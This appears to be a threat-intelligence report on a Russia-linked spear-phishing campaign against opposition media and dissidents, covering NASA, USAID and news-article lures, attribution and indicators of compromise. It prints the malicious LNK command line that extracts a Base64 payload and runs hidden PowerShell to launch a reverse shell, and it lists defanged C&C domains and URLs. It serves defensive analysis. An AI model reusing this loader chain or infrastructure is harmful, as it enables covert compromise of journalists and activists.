The Bear and The Shell: New Campaign Against Russian Opposition
By Cluster25 Threat Intel Team
January 30, 2024

INSIGHTS
NASA-themed Attack
The first stage of the attack consists of a ZIP file (756bb560e21453ac09215cc9aae9dc1a) named “NASA_Job_Offer(2).zip” which contains a single LNK file disguised as a PDF titled “Offer.pdf” (f2bc317ce04727cc99cfb6225e2a2802).
| LNK TARGET |
| /c start /B findstr /R “CiRFcnJvckFjdGlvbl” Offer.pdf.lnk > “%tmp%Temp.jpg” & start /B pOwERsHElL -windowstyle hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -c “[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String((Get-Content “%tmp%Temp.jpg”))) | POwERsHElL” |
The PowerShell script searches for the string pattern “CiRFcnJvckFjdGlvbl“ in the LNK file using the findstr utility, then it redirects the output to a file named “Temp.jpg” in the %TEMP% directory and finally it executes the resulting Base64-decoded PowerShell command.
The executed Powershell script belongs to an open-source project called HTTP-Shell, which is a Multiplatform Reverse Shell working over HTTP. As stated on the official HTTP-Shell page, “the main goal of the tool is to use it in conjunction with Microsoft Dev Tunnels, in order to get a connection as close as possible to a legitimate one”.
Among its capabilities, the shell is able to upload and download files, to auto-reconnect to the C&C, and to move between directories. The command and control was chosen to appear as much as possible like a legitimate PDF editing site to decrease the detection rate.
| C&C |
| pdf-online[.]top |
Meanwhile, the following PDF lure regarding NASA “Reasonable Accommodations Procedures for Individuals with Disabilities” is displayed to the victim.
RELATED ATTACKS
While investigating the aforementioned attack, Cluster25 researchers discover additional campaigns that with high probability are related to the same threat actor, since they all use the same kill chain with identical shortcut icons.
Moreover, some of them use a similar lure (like USAID-themed attack) and share the same C&C server.
First Lure
First seen: 2023-12-19
The first lure found is linked to USAID, the United States Agency for International Development, that is an independent agency of the United States government primarily responsible for administering civilian foreign aid and development assistance. This is the lure used in the phishing attack against Bellingcat, as stated in the introduction. The lure was related to the 2023 Annual report of the US Agency. But the used PDF is actually a document called “USAID Shooting guide”, a booklet on how to shoot better documenting photos for the Agency’s interviews.
This sample employs the same command and control server of the NASA-themed attack.
| C&C |
| pdf-online[.]top |
Second Lure
First seen: 2023-12-19
The second lure used by the threat actor is an article originally posted by Осторожно Media, a media outlet related to Ksenia Sobchak, a Russian socialite, television presenter, and businesswoman. She has been a vocal critic of Russian President Vladimir Putin and has expressed support for democracy and human rights. The article is about Ayaz Shabutdinov, a businessman and blogger who has been accused of fraud, in relation to his educational company called Like and their business courses. Shabutdinov is being investigated by the police after eight people filed complaints against him.
This attack, along with the ones employing all the subsequent lures in this report, shares the same command and control server.
| C&C |
| api-gate[.]xyz |
Third Lure
First seen: 2024-01-11
The third lure is an article written by the media outlet The Bell. The founder of the project is Elizaveta Osetinskaya, a Russian journalist and media manager, former editor-in-chief of RBC, the Russian version of Forbes magazine and also the Vedomosti newspaper. Osetinskaya condemned the 2022 Russian invasion of Ukraine, and then on April 1, 2022, she was declared foreign agent by the Russian Ministry of Justice. The article speaks about how social media is being used to spread misinformation during the Israel-Hamas conflict.
Fourth Lure
First seen: 2024-01-12
Also the fourth lure is an article written by the media outlet The Bell. This article is about how the Russian social network VK is used as a tool to spread political content towards Russians. Two years ago, VK changed ownership and leadership, transitioning from Alisher Usmanov to Yuri Kovalchuk and Gazprom Media, marketing a strategic shift in the company’s objectives within the controlled environment of the Russian internet (RuNet).
Fifth Lure
First seen: 2024-01-12
The fifth lure is an article shared by Verstka, a socio-political publication launched on April 26th 2022 as a response to the Russian censorship of the media after the start of the Ukraine war. This outlet is led by independent journalists. The article used as a lure is about how some pardoned Wagner Group fighters have continued to commit crimes after returning to Russia. It discusses the number and the types of crimes they have committed and the sentences they have received, being strongly critical to the paramilitary organization.
VICTIMOLOGY
As mentioned in the introduction, the spear-phishing emails were directed at organizations that were critical of the Russian government and supported Russian dissident movements, both within and outside of Russia. Some of the lures used in the attacks originated from media sources associated within the Russian independent media sphere. It is worth noting that the first public disclosure of this campaign came from the Netherlands-based investigative journalism group Bellingcat. They were the first to publish a post on X detailing information about the attack.

In accordance with Cluster25 telemetry and visibility, activities associated with this campaign have been observed in various countries worldwide, including Portugal, the USA, and Israel (as reported in the next figure).
ATTRIBUTION
During Cluster25 research, it was noted that the domain used in the attack against Bellingcat usaid[.]pm resolves an IP address (80.78.26[.]183) that is related to a Sliver beacon of late September 2022.
Sliver, like HTTP-Shell, is an open-source tool for adversary emulation. So, it is possible that these infrastructures and tools are related to the same threat actor.
The same IP address was associated with other two domains resembling phishing pages and resulting active in the same days as usaid[.]pm, from December 18th to 22th:
- nasa[.]network probably related to the Nasa-themed attack previously described;
- zdg[.]re probably used by the attacker to simulate Ziarul de Gardă (zdg.md), an independent investigative weekly newspaper in the Republic of Moldova.
Considering the techniques employed during the various observed attacks and the themes used in crafting digital lures, it is highly plausible that the campaign is linked to an advanced group operating on behalf of the Russian government against dissident movements both inside and outside of Russia.
MITRE ATT&CK MATRIX
| TACTIC | TECHNIQUE | DESCRIPTION |
| Resource Development | T1583.001 | Acquire Infrastructure Domains |
| Initial Access | T1566.001 | Phishing: Spearphishing Attachment |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| Execution | T1204.002 | User Execution: Malicious File |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information |
| Defense Evasion | T1036 | Masquerading |
| Defense Evasion | T1027 | Obfuscated Files or Information |
| Command and Control | T1105 | Ingress Tool Transfer |
| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols |
| Exfiltration | T1041 | Exfiltration Over C2 Channel |
INDICATORS OF COMPROMISE
| CATEGORY | TYPE | VALUE |
| ZIP DROPPER | SHA256 | e058bc966a436982aef3b2cbc78a380be324e80fd0789716d0c069dd441d9a48 |
| ZIP DROPPER | SHA256 | 506a64c619580bc91a51bde3a3c3f5aced3ed1106413ac11a721c56817b04573 |
| ZIP DROPPER | SHA256 | c3faaa3a6b0831f1d3974fcee80588812ca7afeb53cc173e0b83bcb6787fa13e |
| ZIP DROPPER | SHA256 | 9341cd36d012f03d8829234a12b9ff4e0045cb233e86127ef322dc1c2bb0b585 |
| ZIP DROPPER | SHA256 | 61edbae96a0e64d68f457fdc0fc4f4a66df61436a383b8e4ea2a30d9c9c2adde |
| ZIP DROPPER | SHA256 | 36c7b7eb073a72ca37bab88b242cdadfc3cd5da7b4f714004bc63cdcee331970 |
| LNK DROPPER | SHA256 | f080eec275f07aec6b7a617e215d034e67e011184e1de5b2e71e441a6dd8027f |
| LNK DROPPER | SHA256 | 114935488cc5f5d1664dbc4c305d97a7d356b0f6d823e282978792045f1c7ddb |
| LNK DROPPER | SHA256 | 5fa3d13366348e7c999cca9a06e4d2f5ec7f518aca3b36f0366ecedba5f2b057 |
| LNK DROPPER | SHA256 | a5270b4e69f042fd7232b2bfc529c72416a8867b282b197f4aea1045fd327921 |
| LNK DROPPER | SHA256 | 975c708b22b084d4b0d503b4c8129d1ffee057a0636b1beed59c448dd76bbad1 |
| DROP-POINT | DOMAIN | usaid[.]pm |
| DROP-POINT | DOMAIN | nasa[.]network |
| DROP-POINT | DOMAIN | zdg[.]re |
| DROP-POINT | DOMAIN | news4you[.]top |
| C&C | DOMAIN | pdf-online[.]top |
| C&C | DOMAIN | api-gate[.]xyz |
| C&C | URL | http://pdf-online[.]top/api/v1/Client/Info |
| C&C | URL | http://pdf-online[.]top/api/v1/Client/Token |
| C&C | URL | http://pdf-online[.]top/api/v1/Client/Debug |